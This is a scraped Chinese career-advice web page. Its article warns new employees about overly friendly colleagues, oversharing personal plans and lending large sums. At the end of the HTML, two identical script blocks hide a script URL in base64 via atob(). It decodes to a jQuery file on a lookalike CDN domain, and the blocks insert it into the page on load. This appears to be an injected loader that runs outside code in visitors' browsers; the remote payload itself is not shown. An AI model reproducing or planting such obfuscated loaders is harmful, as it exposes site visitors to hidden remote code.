

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/dasigzgl/9043128529583210930.html
body_size: 4605
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="初入职场谨防“三件事”" />
    <meta name="description" content="一、刚刚认识就对你特别好的老同事，要提防  都说多个朋友多条路，又说在家靠父母，出门靠朋友。刚进一个新单位人生地不熟，有个老大哥或者老大姐热心地给你讲解各种各样的情况，当然是很温暖的事情。然而世界上没有无缘无故的恨，当然也没有无缘无故的爱，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>初入职场谨防“三件事”-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/dasigzgl/">求职攻略</a> >
        <a class="active">初入职场谨防“三件事”</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>初入职场谨防“三件事”</h1>
              <div class="relate_class">
                时间：<span>2023-07-25 11:43:07</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>一、刚刚认识就对你特别好的老同事，要提防 </p><p> 都说多个朋友多条路，又说在家靠父母，出门靠朋友。刚进一个新单位人生地不熟，有个老大哥或者老大姐热心地给你讲解各种各样的情况，当然是很温暖的事情。然而世界上没有无缘无故的恨，当然也没有无缘无故的爱，一个人要是在很短时间内无缘无故地对你示好，你可就要当心了。 </p><p> 有个朋友第一天上班时，同一工作组的一位前辈就对她特别友善，中午主动和她一起吃饭，下班一块儿回家，让她好不感动。对于这位前辈交给她的工作她也努力完成。渐渐地她发现，凡是那位老同事觉得不好做的工作都塞给了她，当那位前辈的业绩更上一层楼的时候，她却因为忙于完成别人的工作，业务能力始终在原地踏步…… </p><p>二、动不动就和你推心置腹的同事，要掌握说话分寸 </p><p> 很多人感叹出了校门之后找不到真正的友情，这是大实话。社会是个大染缸，在单位工作往往要与形形色色、品流复杂的人员共事，人与人之间的交往参杂了功利因素，往往不那么纯粹。 </p><p> 大学时代一个同学，毕业之后离开家乡到外地工作，寂寞孤单之下遇到一位推心置腹的同事，非常信任，一时冲动之下就把自己边工作边考研的人生规划告诉了他。过了一个礼拜，这位同学就被老总委婉地劝退了。这位同学伤心之余怒气冲冲地去当初那位同事算账，气愤地说：你不是说你也要考研吗？没想那位同事眼皮也没抬，幽幽地说：我不这样说，你又怎么会告诉我你的计划？血的教训再次告诉我们：单位是工作的地方，可以结识朋友，但不要幻想能认识知己。 </p><p>三、向你大额借钱的人，要小心 </p><p> 之所以说要注意大额借钱的人，是因为笔者觉得同事之间应该互相帮助，有些小额的钱债往来，也是很正常的。但是大额借钱，就要小心了。很多同学在校园里大碗酒大块肉豪爽惯了，对于身边人有困难都仗义疏财，进了单位也不例外。但是新人往往对单位的情况不明就里，随便借钱容易触雷。 </p><p> 曾经有个朋友，刚进单位时巧遇同事结婚，甩手借给同事两千大洋，没想到有一天该同事无声无息办理了离职手续，两千大洋也就就黄鹤一去杳无声了。要知道在职场中，每个人最守口如瓶的事情，就是辞职，事先泄露风声的人少之又少。当然追讨也不是没有可能，但是天大地大也不是一件容易事。 </p><p> 因此奉劝各位职场新人，热心是好事，但是要掂量自己的承受能力，包括心理的经济的。说实话，就算欠债的人没有跑，人家买房子你租房子；人家结婚你单身，最要命的是他花的还是你的钱，你就只能可怜巴巴找父母要生活费，心里怎么说也是不舒服的。</p><p> 责权声明：本文所表述观点仅代表作者或发布者观点，与51JOB.COM无关 </p><p> 未经 51JOB.COM 同意，不得转载本网站之所有招聘信息及作品 同时收藏到我的收藏夹</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/dasigzgl/0009b9aef25df85bf0f0188b78b815fd.html">善良的魅力作文600字</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/001155880828553693328ed27367c389.html">各类公司部门招聘试题分析</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00125eccc87767820cb5d91e424ddbfa.html">茶的味道</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/002b8a8af8a01d634a7c618eb0b5ed56.html">新年祝福语_2017年新年祝福语大全</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0036d0e15455a2b725193ece2db512c6.html">三严三实学习心得体会银行</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00492783d0d6bbdcde7136b52ac37949.html">观察仙人球-小学四年级作文</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0055cf341c0acaaed53379b14c8bcbf2.html">2016年教师师德师风自查报告及整改措施</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00576fd9632af8c1ebdcc77eeb878002.html">工作方案怎么写</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/005f7756ff8848ff26a8ed8e788651fb.html">2017优秀务工作者先进事迹材料组织委员【最新】</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0062082aad8b74c78229850e7a77cc99.html">专卖店销售工作计划</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>